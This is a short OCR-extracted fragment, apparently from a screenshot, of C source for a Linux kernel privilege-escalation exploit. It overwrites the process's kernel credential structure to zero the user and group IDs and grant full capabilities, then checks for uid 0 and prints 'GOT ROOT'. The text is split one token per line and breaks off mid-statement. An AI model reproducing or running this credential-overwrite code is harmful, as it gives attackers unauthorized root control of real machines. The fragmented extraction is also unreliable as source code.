
credentials...\n"
)
;
kfill
(
cred 
+
0x04
,
9
,
0
)
;
/* uid..fsgid + securebits = 0 */
kfill
(
cred 
+
0x28
,
8
,
0xFFFFFFFF
)
;
/* 
cap_{inheritable,permitted,effective,bset} 
= full */
if
(
getuid
(
)
!=
0
)
{
printf
(
"[-] FAILED \xe2\x80\x94 
uid still %d after overwrite\n"
,
getuid
(
)
)
;
return
1
;
}
printf
(
"[+] uid=%d euid=%d gid=%d 
egid=%d\n\n"
,
getuid
(
)
,
geteuid
(
)
,
getgid
(
)
,
getegid
(
)
)
;
printf
(
"*** GOT ROOT *** uid=%u -> 
%d (%d ioctls)\n\n"
,
 orig_uid
,